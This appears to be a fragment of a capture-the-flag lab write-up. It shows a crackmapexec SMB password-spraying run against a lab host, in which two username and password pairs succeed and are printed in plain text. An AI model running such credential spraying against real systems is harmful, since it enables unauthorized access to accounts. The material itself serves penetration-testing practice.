 ❯ crackmapexec smb 10.10.10.149 -u users -p passwords --continue-on-success
SMB         10.10.10.149    445    SUPPORTDESK      [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\chase:stealth1agent STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\jason:stealth1agent STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [+] SupportDesk\hazard:stealth1agent
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE